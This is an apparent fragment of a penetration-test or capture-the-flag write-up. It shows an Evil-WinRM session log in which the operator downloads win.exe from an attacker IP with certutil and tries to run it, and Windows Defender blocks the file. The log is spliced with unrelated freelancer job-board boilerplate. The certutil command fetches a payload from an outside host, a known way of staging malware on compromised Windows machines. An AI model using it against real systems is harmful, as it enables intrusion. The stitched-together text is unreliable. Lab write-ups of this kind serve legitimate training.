 *Evil-WinRM* PS C:\temp> certutil.exe -f -urlcache http://10.10.14.177:8888/win.exe win.exe
**** Online ****
CertUtil: -URLCache command completed successfully.
*Evil-WinRM* PS C:\temp> ls
Directory: C:\temp
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 6/13/2024 4:25 PM 2234368 win.exe
*Evil-WinRM* PS C:\temp> .\win.exe
Program 'win.exe' failed to run: Operation did not complete successfully because the file contains a virus or potentially unwanted softwareAt line:1 char:1
+ .\win.exe
+ ~~~~~~~~~.
At line:1 char:1
+ .\win.exe
+ ~~~~~~~~~
+ CategoryInfo : ResourceUnavailable: (:) [], ApplicationFailedException
+ FullyQualifiedErrorId : NativeCommandFailed
*Evil-WinRM* PS C:\temp> ls
Directory: C:\temp
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 6/13/2024 4:25 PM 2234368 win.exe
Best
Find Your
Freelancer is Job Board & Hiring platform, we help
helping Employers to post thier job and finding a good
Browse Jobs